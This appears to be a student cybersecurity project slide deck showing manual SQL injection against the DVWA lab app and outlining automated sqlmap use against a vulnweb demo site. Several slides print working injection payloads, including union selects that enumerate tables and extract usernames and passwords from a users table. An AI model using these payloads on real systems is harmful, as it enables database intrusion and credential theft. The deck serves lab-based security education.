Slide 1

CYBER SECURITY PROJECT
Presented by Onyekwere Chidi Alwell

Slide 2
Table of Contents
0. Presented by Onyekwere Chidi Alwell
1. Cyber security project
2. A demonstration on the use of jsql,SQLMAP and manual method to infiltrate a website
2.1 using a demo website called DVWA
2.2 First is to log in with ip address (e.g. 192.168.56.101/dvwa/login.php)
2.3 How to know if this application is vulnerable to sql injection
2.4 Syntax error will be displayed
2.5 If the AND condition has any effect
2.6 Input a quarry to retrieve information
2.7 Get table from database
2.8 Next is the users table

Slide 3
3. Automated SQL injection
3.1 Vulnweb.com
3.2 A demo link
3.3 Open the sqlmap terminal, and type sqlmap –u then paste the url
3.4 Acuart and information Schema database
3.5 Acuart database tables
3.6 Username and columns in the users tables
3.7 Information about the “uname”
3.8 Information about the “pass”
3.9 Information about the “email”

Slide 4
4. Concept of SQL injection and the various types
4.0 Types of SQL
4.1 Error based
4.1.1 Union bases
4.2 Demonstrate and explain the concept of cryptography
4.2.1 The Caeser cipher
4.2.2 Kamasutra Cipher
4.3 methods of hashing passwords
4.3.1 Linux terminal
4.4 Live demo. Log into the owaspbwa data base, specifically the DVWA.
4.4.1 Create a new user; hash the new password and use the new user to log into the system.

Slide 5

Question 1
Show a demonstration on how to use jsql,
SQLMAP, and manual method to infiltrate a
website.
Answer:
Here I am using a demo website called DVWA,
First is to log in with the ip address
Eg. 192.168.56.101/dvwa/login.php

Slide 6


Slide 7

I am going to attack this form, as a hacker , I need to get more information from here.

Slide 8

How to know if this application is vulnerable to sql injection, I will just punch apostrophe in the form ‘ or 1’

Slide 9

We are going to get a syntax error like what we have below the below means that the data from the field is given to sql query without any data validation, so this gives an information to the hacker that he can manipulate the input data and get data from the database. So we have that this application is vulnerable or inject able.

Slide 10

Here I am going to try if the AND condition has any effect on the output The code can be 1’and 1=1# ➔TRUE below shows that there's no change to the output, so inputting an AND condition does not have any effect on the output.

Slide 11

Now we are going to input a quarry to retrieve information from the database, and here we are going to include the union 1’and 1=1 union select database(), user()#

Slide 12

We can see below that the first name is Adam while the surname is Smith.

Slide 13

I can go further to get the tables from the database. 1'and 1=1 union select null, table_name from information_schema.tables#

Slide 14

The information_schema.tables is basically giving me the list of all the tables in the database.

Slide 15

The last table is the users table, As a hacker I will be interested in the user table to get the user name and password of the users. 1'and 1=1 union select user,password from users#

Slide 16


Slide 17

Automated SQL injection

Slide 18

A demo link

Slide 19

url link

Slide 20
